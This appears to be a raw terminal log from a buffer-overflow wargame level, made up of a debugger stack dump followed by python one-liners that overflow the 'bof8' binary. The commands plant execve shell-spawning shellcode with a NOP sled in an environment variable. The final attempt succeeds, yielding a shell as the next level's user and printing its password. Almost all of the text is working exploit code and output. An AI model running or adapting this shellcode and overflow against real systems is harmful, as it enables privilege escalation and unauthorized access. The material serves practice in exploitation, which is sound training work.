 0x7fffffffedf0: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee00: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee10: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee20: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee30: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee40: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee50: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee60: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee70: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee80: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffee90: 0x61616161 0x61616161 0x61616161 0x61616161
0x7fffffffeea0: 0x61616161 0x48c03161 0x969dd1bb 0x978cd091
0x7fffffffeeb0: 0xdbf748ff 0x995f5453 0x5e545752 0x050f3bb0
0x7fffffffeec0: 0x44575000 0x6f682f3d 0x622f656d 0x0038666f
0x7fffffffeed0: 0x4e474f4c 0x3d454d41 0x38666f62 0x2f3d5f00
0x7fffffffeee0: 0x2f727375 0x2f6e6962 0x00626467 0x413d5a54
0x7fffffffeef0: 0x2f616973 0x756f6553 0x4f4d006c 0x535f4454
0x7fffffffef00: 0x4e574f48 0x6d61703d 0x4e494c00 0x363d5345
0x7fffffffef10: 0x4f480033 0x2f3d454d 0x656d6f68 0x666f622f
0x7fffffffef20: 0x414c0038 0x653d474e 0x53555f6e 0x4654552e
0x7fffffffef30: 0x4300382d 0x4d554c4f 0x323d534e 0x54003430
0x7fffffffef40: 0x3d4d5245 0x72657478 0x5355006d 0x623d5245
0x7fffffffef50: 0x0038666f 0x564c4853 0x00313d4c 0x48535548
0x7fffffffef60: 0x49474f4c 0x41463d4e 0x0045534c 0x48544150
0x7fffffffef70: 0x73752f3d 0x6f6c2f72 0x2f6c6163 0x6e696273
0x7fffffffef80: 0x73752f3a 0x6f6c2f72 0x2f6c6163 0x3a6e6962
0x7fffffffef90: 0x7273752f 0x6962732f 0x752f3a6e 0x622f7273
0x7fffffffefa0: 0x2f3a6e69 0x6e696273 0x69622f3a 0x752f3a6e
0x7fffffffefb0: 0x672f7273 0x73656d61 0x73752f3a 0x6f6c2f72
0x7fffffffefc0: 0x2f6c6163 0x656d6167 0x732f3a73 0x2f70616e
0x7fffffffefd0: 0x006e6962 0x4c49414d 0x61762f3d 0x616d2f72
0x7fffffffefe0: 0x622f6c69 0x0038666f 0x6d6f682f 0x6f622f65
0x7fffffffeff0: 0x622f3866 0x0038666f 0x00000000 0x00000000
0x7ffffffff000: Cannot access memory at address 0x7ffffffff000
[gef➤  q
[bof8@f33f0a1d94ed:~$ (python -c "print 'a'*16+'\x30\xeb\xff\xff\xff\x7f\x00\x00'";cat)|./bof8
Hello aaaaaaaaaaaaaaaa0????[0x7fffffffe7b8]!
(env:SHELLCODE -> 0x7fffffffeae1)
Illegal instruction
[bof8@f33f0a1d94ed:~$ ls
bof8  bof8.c  bof8.hint  bof9.pw
[bof8@f33f0a1d94ed:~$ id
uid=1007(bof8) gid=1007(bof8) groups=1007(bof8)
[bof8@f33f0a1d94ed:~$ export SHELLCODE=`python -c "print 'a'*999+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'"`
[bof8@f33f0a1d94ed:~$ (python -c "print 'a'*16+'\x30\xeb\xff\xff\xff\x7f\x00\x00'";cat)|./bof8
Hello aaaaaaaaaaaaaaaa0????[0x7fffffffe7b8]!
(env:SHELLCODE -> 0x7fffffffeae2)
Illegal instruction
[bof8@f33f0a1d94ed:~$ vi bof8.c
[bof8@f33f0a1d94ed:~$ export SHELLCODE=`python -c "print '\x90'*999+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'"`
[bof8@f33f0a1d94ed:~$ (python -c "print 'a'*16+'\x30\xeb\xff\xff\xff\x7f\x00\x00'";cat)|./bof8
Hello aaaaaaaaaaaaaaaa0????[0x7fffffffe7b8]!
(env:SHELLCODE -> 0x7fffffffeae2)
[ls
bof8  bof8.c  bof8.hint  bof9.pw
[id
uid=1008(bof9) gid=1008(bof9) groups=1008(bof9),1007(bof8)
[cat bof9.pw
4191ae56